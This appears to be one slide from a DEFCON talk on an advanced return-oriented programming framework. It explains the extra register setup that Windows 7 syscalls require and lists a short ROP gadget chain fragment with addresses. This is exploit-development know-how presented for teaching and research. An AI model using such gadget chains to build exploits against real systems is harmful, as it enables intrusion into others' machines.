 Only Needed for Windows 7
DEFCON
▪ With Windows 7, there are additional steps:
▪ Ecx must be zero.
▪ Edx must hold the address of the first parameter.
▪ Without these requirements, the syscall will fail in Windows 7.
▪ These are not necessary in Windows 10/11, but do not hurt anything.
0x004013d2, # (0x13d2) mov edx, eax # ret
0x0040160c, # (0x160c) pop edi # ret
0x0000000c,
0x0040167b, # (0x167b) add edi, edx # ret # Load 1st
# parameter address
0x00401432, # (0x1432) mov edx, edi # ret
0x00401293, # (0x1293) xor ecx, ecx # ret # Ecx=0
DEFCON Advanced ROP Framework: Pushing ROP to Its Limits